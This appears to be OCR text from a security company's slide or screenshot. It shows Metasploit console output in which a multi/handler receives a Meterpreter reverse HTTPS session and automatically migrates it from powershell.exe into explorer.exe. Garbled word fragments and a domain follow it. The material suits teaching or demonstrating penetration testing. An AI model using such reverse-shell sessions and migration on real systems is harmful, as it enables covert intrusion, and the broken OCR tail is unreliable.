 LPORT URIPATH
Id Name Payload
Start Time
-- ---- ------- ----- -------
----------
1 Exploit: multi/handler windows/meterpreter/reverse_https 443
2015-06-18 13:43:35 +0200
[*] 192.168.1.5:49172 Request received for /INITM...
[*] 192.168.1.5:49172 Staging connection for target /INITM received...
[*] Session ID 1 (127.0.0.1 -> 192.168.1.5:49172) processing AutoRunScript
'post/windows/manage/smart_migrate'
[*] Current server process: powershell.exe (2980)
[*] Attempting to move into explorer.exe for current user...
[+] Migrating to 404
[+] Successfully migrated to process 404
meterpreter >
Madison
Gurkha
Your Security is Our Business
GSONDERZOEKEN
ENESS
DESIGN
ININGEN
gurkha.com
REEHORST